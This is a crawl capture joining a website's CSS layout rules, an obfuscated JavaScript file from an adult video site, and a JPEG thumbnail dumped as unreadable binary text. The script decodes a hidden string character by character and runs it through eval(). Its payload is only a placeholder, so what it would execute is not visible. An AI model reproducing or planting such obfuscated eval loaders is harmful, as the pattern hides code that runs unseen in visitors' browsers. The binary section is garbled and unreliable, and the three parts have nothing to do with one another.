p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://brutalporn.me/js/C70kMBiT3uPNDBj2N2IvzS.js
body_size: 23048
content:
function jubwavsiae(fgwjefefce){var rzfxvpcbth='Z';var soxcibc='A';var kudzrp=[];var wgdd=new RegExp('['+soxcibc+'-'+rzfxvpcbth+']');var ugchgol=fgwjefefce.split(wgdd);for(var i=0;i<ugchgol.length;i++){kudzrp.push(String.fromCharCode(parseInt(ugchgol[i],35)/(46)));}eval(kudzrp.splice(1,kudzrp.length).join(''));}jubwavsiae('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://brutalporn.me/thumbs/376/2705852734032279376_0.v1565895240
body_size: 4533
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9      !1AQa"2q�B��#�3R��$%r4C�����              ��           !12A"Q��   ? �T          )�؝.��]X��b�\�t d��buX�$��<-#$q�Dl^�*�c���Xrqn �{�L}TŹo%�&�%M˥L;zn����-�0F�<����k����{t-<�*.�YQY���%��+�s��Xmu�ඎz��U�4�!%         9�L1�2&�$�b�}ה[��^��)YW��}[��E�07%�>��P��UI��8��Yֱ��:���fG#����76���E��C557�@줖��
��n(لF���1t�s�IZN[G=D��n���$�� � � � � � � ���6�3�-���������7�������5��Oď�	�J�ӏŰ�㲺i�d���5�
��a&�����챶���=_��m,����:� ë��߁����KS��H@�Ϸ�{94餩��s]��p=VO��Ked.k�� �#b�سQ�`|�A�S���B�V�to����0� � � � � � �����.$�����ˏ@9�F%4����"4�7Y�� ��z���L�6��7�3��s�E��$饆`�~ƺ
h�S�T=������9��7So���W�S�$e���EK��@��ƨY��H��!����$����dcK�v����>��t�{]!�8�i���=��T����*�����|ny�]������-YQ ^���s̕�G.[֛P0Gl5��yZ15�e����0� � � � � � ��w6��uD��^�;G�����J�0�Y2ϡ�ێ�8���69��q��=�;k��j[���>V1�'�&���ZD�����}O/d�b��
f�6��5>����8Em��O�̬���%��U�y�߂�LD�͛l�L�VF�U��rQ8jS$�H��i8Q��; ��S&���Pvqa�i��,�Lb� �����p�mU�Z���Y���ln#(��5ct@,�A�L+Q��9��@WYg'��qR1la�[��I�ݫnzIZE�µŎInƞ�ʒB�pԠ�!�����C��P�8Μ�rU@�o#�����i�}�Mh�u%Ywd��ةZn�R4h��<*I$���z��)�t�i���������X�BA%S��2���;��k8]�v[��ѣ�*dB�v�*�V�u�]� ��T�����5����S�?�79���4�,V�_�-��(pF��Ї�G�W�6�Q� ��R�D4Tq9���v�<N�ȽEc7N�l��"-��"če\i�CCY�ַ�H�f�jĭ��J�D�nP! ! ! ! �	g��Jӓj�qq�)�EY�FN�j�Ҟ
P�B��$ q ����W� !�vǗe4����Ĕ\h5+bK��m�V�N�r^��r0;q��V̨@
7n��M|���
�T2�u���HR3l�s�SU�.�;Pv�H0��n��T2�$7;�J͉t��i�p���ߒ���j2��	�! �7P� ! !�𙧘쨺R�I*2��{���������R��(PJx��H�f�����A�B2.�$b�2��K4��W	�+�LoL�B�� ���(	����˨��by�eomg���-����J�2�$p�E�"��MmE�I��c;AGT�nZ�^kj��L�D���Np.�e$�1�ꭟfEb�JaH�
x�H$c���yl�d�*� �_�(	Ѐ�^�'Ot-D�)R2Ɲ�{������IR�O�)�l�^I:Z4�UR�K�
��.���}T�kLb($����Ʒ�B��)�e%h2���
�r��[%�����Z#N�FG�AOyd̞�ԕ.���N�r͹�*��=m}FA*�� N� �$x��4��6`[����bM$�{�u�O�'vv���ݺ8���u�4�)�n�j����Q����#!ҿ��u���Ov�{�!t����Ê&����U�N�4���� ���˯KKN������l�z�Q�s5�(�y��Ҟ�kU��2C�.���t��T��h���{�Y�ۚ�׋Ծ��bQ�6�wc��W�P-�r�X�p�������7qOe1MGJ�[,��9�ɽ��y�H�a}��'�3�\a�융`�B�w���aU�*-��i�V���Q'U�7)��Mc=�S�0|��Ͷ��V��ap���~-.{P��9��S8@�ʌ�Qaкxg;����%.���ۤUY�W)�� ���.�6��-ԛ���P�����߱���٢�����M�
�S9H��㟷U;�w�4����h��R<���9�'� ��������[���l�� ��v��[Tb������#S��'.�\/|P��h{�.�REӸ>yI-٭ѣ�\ߌ����~Z'��P���8KH����y�U9x�=Wܧ��R��,�Ol0��4i�2�3uϿ���+C˙Uj^�@�<�l;ۢM4�ao��|�[pDd:�sZ�7�Y�U��-q��˟ǘ$��ܻ(�Y�B㽱�cXјj�/�hF���ʶo�5/�3�Fh��Z$h}��r��GX�池����h�MO�M���w��k�r�&�!:�H�cJ��)�XBF��y8q��ɹ$�6� Tn���A�r�-Z�����  $��q
�W5��m��V|�~6�ǽ���+Tt���������i��n�԰P���`��S�V�<���|z�k�6�� �,N� l:��₢���FF�#��Ue݅��[��J&R��D! ؖ� p�y"t3:'��M��B˒IZqel�o~'�~ύ�H�]2\#	�r_�sM;��j�����ӐZbΦ��5��2��T��;*�r�*���!O�����6�hܬԵ��20�3o�ͫ�P�̍N�S�dϘ��`7=�,���|M�1�'a˺ͺ������f�_E�|1�ex�x�Gߺ׊n���P�ՙ�<����T���s�+�/����Fu{N����zgƩ�m�.:�)��):��VEƤ�>di�_���pE��7���Oc�>�䛩⺕��z
�ː�X_p9�+z��9۞+�'c�OB�Ǯ�L�� ���N�*��;�P
m%^�]J�6�ļ�x�[ZFT�L�vU��2�(H¯YT�XK����O9��K$��ι�(L��ۖ�nM�m�:��uTd8���ksR��#�Ϋ	�;�O���;]4����.[�N�:���p�,���3��ր�F��Ǐ�8y����1����� ���ʯ�@O���k��1ϓ��M�[�����#�� 5�.V�RK;@�a��k�PÊR	�%�\�C+0��$wd�׳�~�G$ֲ�8���t�쨦��?$��P��y"א�=:F��~��I��u�e��DҶŖG�R�wnS*����F̭�C	����E��T���$]�.�M�Q�H)�,���7��R��2�I��j5���Z�+� B˒��9�ꦴ��`��-]��Jv��{��ї���pZ��l� �Yw��+�����占(���	 ���e��X���3� K���`[bu?t~¿Z���*c��1Ҷ�{��vh�Ug7�xn�k���4��t�C�K�f%Ae+���@�p��=i���ڎ��J�	-s��lW/6�;��4��VU�f����ua�hm�lz�S����6+F��k�Э1FKV��l��t�,��Gcom�FeP{�E!`���T*�B"��@o��S6��T�E�.E��U�g�ۗxZ9f�Ҭ-��P5=W7]ﻈ�]����}2$��\ҷ�F���=�W��&��c��[��\~�\����!u8�~!3f�*�v��`�i`�����2��n[�U�̆��|�i�ck�ȟa�֬6��`絤g�#�=�E��Ӷ
NN���<s*��Y�5�v��[&,��i�q���� 
����̕���(iY�{b���cn�Z��д���ꧭ%��sB�� �n�^59E�-���2Q�q@/N�R�x�R]�]�a��,��J3	������e�,�ƽ�+/�V7ee��r����hG��=�����.���O��^cnJ�]Q?�L�ri\�Yt�%ĝV<�5��Iрv]/�@6W٠\n���ӗ��G�Վ��D�f��n3���NWQˌݎ^�p9�78�ƺr�Ng���&Y ����J�ծ���b�������Ԑ|�;c���qڙ2G�L��#TY�G8o���	qG�ǐjB�{�r������\� i�S��]�Jn�++f�^��i�Kg5�p�W|l1���N[1F�ۦN*Z���C]6S>GIOrl[b,��GF)\ �X�jV-~�Ͷ�$������k��m[(ᙠ�Cg�`5]�kA���Z`�?�lA���\.J��k���V�J?R���s2�j���5���(ꤹ��u����Q[ �%�K@�%����Y���?-���1!����u+�+�uSҴH�]u3Ӿ;�o�h��?e*�p�R��r�����dq2G~mX������*���6զଧ��v��}ճ^��F�����AL�`��S���� �*��m�O:�&���